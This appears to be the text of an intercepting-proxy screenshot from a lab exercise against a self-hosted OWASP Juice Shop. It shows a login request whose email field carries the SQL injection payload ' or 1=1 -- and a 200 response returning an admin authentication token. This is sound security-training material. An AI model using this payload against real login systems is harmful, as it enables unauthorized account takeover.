 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: my-own-juicy-shop.herokuapp.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 F
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 39
9 Origin: https://my-own-juicy-shop.herokuapp.com
10 DNT: 1
11 Connection: close
12 Referer: https://my-own-juicy-shop.herokuapp.com/
13 Cookie: io=OJTizI-MwA3WpbLQAAAI; language=en; welcomebanner_status=di
14
15 {
"email":"' or 1=1 -- ",
"password":"a"
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 824
10 Etag: W/"338-cifVAZGN8TD+xQpN3Oz/O4QUMrk"
11 Vary: Accept-Encoding
12 Date: Thu, 03 Dec 2020 13:49:46 GMT
13 Via: 1.1 vegur
14
15 {
"authentication":{
"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJ
"bid":1,
"umail":"admin@juice-sh.op"
}
}